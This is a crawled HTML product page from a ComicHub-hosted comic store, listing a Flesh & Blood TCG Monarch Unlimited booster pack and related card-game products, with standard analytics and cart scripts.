

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/beyondcomicsfrederick/products/flesh-blood-tcg-monarch-unlimited-booster-pack
body_size: 25218
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Flesh &amp; Blood TCG: Monarch Unlimited Booster Pack</title>

    <meta name="title" content="Buy Flesh &amp; Blood TCG: Monarch Unlimited Booster Pack | Beyond Comics - Frederick">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Flesh &amp; Blood TCG: Monarch Unlimited Booster Pack">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Flesh &amp; Blood TCG: Monarch Unlimited Booster Pack">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/25be59af-4116-43b3-82d7-8046a2de02b6.jpg">
    <meta property="og:url" content="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-blood-tcg-monarch-unlimited-booster-pack?sId=74b85c84-cdd1-4bfe-af6d-aa33f7052327">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/beyondcomicsfrederick">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/78cb7f75-0424-422b-b4b3-44c48ad6d5c8.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/beyondcomicsfrederick/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/beyondcomicsfrederick">
										<img src="https://comichub.com/uploads/storelogo/78cb7f75-0424-422b-b4b3-44c48ad6d5c8.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/beyondcomicsfrederick/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/beyondcomicsfrederick/SignUp">
										<img src='/Uploads/Icon/74b85c84-cdd1-4bfe-af6d-aa33f7052327_createacicon.png' alt="Beyond Comics - Frederick Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/beyondcomicsfrederick/SignIn">
										<img src='/Uploads/Icon/74b85c84-cdd1-4bfe-af6d-aa33f7052327_signinicon.png' alt="Beyond Comics - Frederick  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/beyondcomicsfrederick/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/beyondcomicsfrederick/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/beyondcomicsfrederick/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/beyondcomicsfrederick/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/beyondcomicsfrederick/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/beyondcomicsfrederick/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/beyondcomicsfrederick/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/beyondcomicsfrederick">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/beyondcomicsfrederick/Category/Product/Card_Product">Collectible Card Games</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Flesh & Blood TCG: Monarch Unlimited Booster Pack</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/beyondcomicsfrederick"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/beyondcomicsfrederick/Category/Product/Card_Product"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Flesh & Blood TCG: Monarch Unlimited Booster Pack"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/25be59af-4116-43b3-82d7-8046a2de02b6.jpg" alt="Flesh &amp; Blood TCG: Monarch Unlimited Booster Pack">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Flesh & Blood TCG: Monarch Unlimited Booster Pack</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $3.99</span>





                                            </span>



                                            <span class="authorname">


                                            </span>
                                                <span class="publishedby">Published by-<strong>Legend Story Studios</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('15')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Flesh & Blood TCG: Monarch Unlimited Booster Pack</h4>
                                        <p>  Flesh & Blood TCG: Monarch Unlimited Booster Pack</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/beyondcomicsfrederick/Brands/Product/flesh-and-blood">

                                                        <span>
                                                            Flesh And Blood
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/beyondcomicsfrederick/Publisher/Product/legend-story-studios">Legend Story Studios</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/beyondcomicsfrederick/Genre/Product/fantasy">


                                                        Fantasy

                                                    </a>
                                                    <a href="https://stores.comichub.com/beyondcomicsfrederick/Genre/Product/gaming">
                                                            <span>,</span>


                                                        Gaming

                                                    </a>
                                                    <a href="https://stores.comichub.com/beyondcomicsfrederick/Genre/Product/tabletop-gaming">
                                                            <span>,</span>


                                                        Tabletop Gaming

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/beyondcomicsfrederick/Category/Product/Card_Product">Collectible Card Games</a>
                                            </li>





























                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="flesh-and-blood-tcg-arakni-armory-deck" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-and-blood-tcg-arakni-armory-deck">
                                <img alt="flesh-and-blood-tcg-arakni-armory-deck" id="image_id_a887b223-0da2-4951-84b9-6426eb3bb76a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a887b223-0da2-4951-84b9-6426eb3bb76a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="flesh-and-blood-tcg-arakni-armory-deck" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-and-blood-tcg-arakni-armory-deck">

                                        Flesh and Blood TCG: Arakni Armory Deck
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  39.90</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a887b223-0da2-4951-84b9-6426eb3bb76a" href="javascript:AjaxAddToCart('a887b223-0da2-4951-84b9-6426eb3bb76a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="flesh-and-blood-tcg-arakni-armory-deck" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-and-blood-tcg-arakni-armory-deck">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="flesh-and-blood-tcg-rosetta-booster-pack" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-and-blood-tcg-rosetta-booster-pack">
                                <img alt="flesh-and-blood-tcg-rosetta-booster-pack" id="image_id_a38da601-8b79-4d8f-a87e-57471f7d51d4" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a38da601-8b79-4d8f-a87e-57471f7d51d4.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="flesh-and-blood-tcg-rosetta-booster-pack" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-and-blood-tcg-rosetta-booster-pack">

                                        Flesh And Blood TCG: Rosetta Booster Pack
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.59</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a38da601-8b79-4d8f-a87e-57471f7d51d4" href="javascript:AjaxAddToCart('a38da601-8b79-4d8f-a87e-57471f7d51d4',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="flesh-and-blood-tcg-rosetta-booster-pack" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-and-blood-tcg-rosetta-booster-pack">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="flesh-blood-tcg-monarch-unlimited-booster-box" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-blood-tcg-monarch-unlimited-booster-box">
                                <img alt="flesh-blood-tcg-monarch-unlimited-booster-box" id="image_id_7edceb83-727c-46ac-a3f1-200530d88b9c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7edceb83-727c-46ac-a3f1-200530d88b9c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="flesh-blood-tcg-monarch-unlimited-booster-box" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-blood-tcg-monarch-unlimited-booster-box">

                                        Flesh and Blood TCG: Monarch Unlimited Booster Box
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  95.76</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_7edceb83-727c-46ac-a3f1-200530d88b9c" href="javascript:AjaxAddToCart('7edceb83-727c-46ac-a3f1-200530d88b9c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="flesh-blood-tcg-monarch-unlimited-booster-box" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-blood-tcg-monarch-unlimited-booster-box">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="flesh-and-blood-tcg-pleiades-armory-deck" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-and-blood-tcg-pleiades-armory-deck">
                                <img alt="flesh-and-blood-tcg-pleiades-armory-deck" id="image_id_f1e295ec-4dfa-4568-ab5d-100f78c18d00" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f1e295ec-4dfa-4568-ab5d-100f78c18d00.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="flesh-and-blood-tcg-pleiades-armory-deck" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-and-blood-tcg-pleiades-armory-deck">

                                        Flesh And Blood Tcg: Pleiades Armory Deck
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  39.90</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f1e295ec-4dfa-4568-ab5d-100f78c18d00" href="javascript:AjaxAddToCart('f1e295ec-4dfa-4568-ab5d-100f78c18d00',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="flesh-and-blood-tcg-pleiades-armory-deck" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-and-blood-tcg-pleiades-armory-deck">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="flesh-blood-tcg-monarch-unlimited-booster-pack" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-blood-tcg-monarch-unlimited-booster-pack">
                                <img alt="flesh-blood-tcg-monarch-unlimited-booster-pack" id="image_id_25be59af-4116-43b3-82d7-8046a2de02b6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/25be59af-4116-43b3-82d7-8046a2de02b6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="flesh-blood-tcg-monarch-unlimited-booster-pack" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-blood-tcg-monarch-unlimited-booster-pack">

                                        Flesh & Blood TCG: Monarch Unlimited Booster Pack
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_25be59af-4116-43b3-82d7-8046a2de02b6" href="javascript:AjaxAddToCart('25be59af-4116-43b3-82d7-8046a2de02b6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="flesh-blood-tcg-monarch-unlimited-booster-pack" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-blood-tcg-monarch-unlimited-booster-pack">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="flesh-and-blood-tcg-super-slam-booster-pack" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-and-blood-tcg-super-slam-booster-pack">
                                <img alt="flesh-and-blood-tcg-super-slam-booster-pack" id="image_id_42c93514-c93e-4289-8543-d62dfe19e0d1" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/42c93514-c93e-4289-8543-d62dfe19e0d1.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="flesh-and-blood-tcg-super-slam-booster-pack" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-and-blood-tcg-super-slam-booster-pack">

                                        Flesh And Blood Tcg: Super Slam Booster Pack
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_42c93514-c93e-4289-8543-d62dfe19e0d1" href="javascript:AjaxAddToCart('42c93514-c93e-4289-8543-d62dfe19e0d1',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="flesh-and-blood-tcg-super-slam-booster-pack" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/flesh-and-blood-tcg-super-slam-booster-pack">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="star-wars-unlimited-tcg-twilight-of-the-republic-booster-box" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/star-wars-unlimited-tcg-twilight-of-the-republic-booster-box">
                                <img alt="star-wars-unlimited-tcg-twilight-of-the-republic-booster-box" id="image_id_c8d832f9-4222-4cb2-9e59-4cfa1a1299d2" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c8d832f9-4222-4cb2-9e59-4cfa1a1299d2.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="star-wars-unlimited-tcg-twilight-of-the-republic-booster-box" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/star-wars-unlimited-tcg-twilight-of-the-republic-booster-box">

                                        Star Wars: Unlimited TCG: Twilight of The Republic Booster Box (24)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  119.76</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c8d832f9-4222-4cb2-9e59-4cfa1a1299d2" href="javascript:AjaxAddToCart('c8d832f9-4222-4cb2-9e59-4cfa1a1299d2',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="star-wars-unlimited-tcg-twilight-of-the-republic-booster-box" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/star-wars-unlimited-tcg-twilight-of-the-republic-booster-box">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="magic-the-gathering-modern-horizons-3-play-booster_0_B0D0B9" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/magic-the-gathering-modern-horizons-3-play-booster_0_B0D0B9">
                                <img alt="magic-the-gathering-modern-horizons-3-play-booster_0_B0D0B9" id="image_id_59a3110b-61de-4da5-857f-c246991b5641" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/59a3110b-61de-4da5-857f-c246991b5641.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="magic-the-gathering-modern-horizons-3-play-booster_0_B0D0B9" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/magic-the-gathering-modern-horizons-3-play-booster_0_B0D0B9">

                                        Magic the Gathering TCG: Modern Horizons 3 Play Booster Pack
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  10.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_59a3110b-61de-4da5-857f-c246991b5641" href="javascript:AjaxAddToCart('59a3110b-61de-4da5-857f-c246991b5641',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="magic-the-gathering-modern-horizons-3-play-booster_0_B0D0B9" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/magic-the-gathering-modern-horizons-3-play-booster_0_B0D0B9">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="lorcana-tcg-into-the-inklands-booster-box" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/lorcana-tcg-into-the-inklands-booster-box">
                                <img alt="lorcana-tcg-into-the-inklands-booster-box" id="image_id_0fc8b260-bc30-47f2-ac99-e4477992696a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0fc8b260-bc30-47f2-ac99-e4477992696a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="lorcana-tcg-into-the-inklands-booster-box" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/lorcana-tcg-into-the-inklands-booster-box">

                                        Disney Lorcana Tcg: Into The Inklands Booster Box (24)
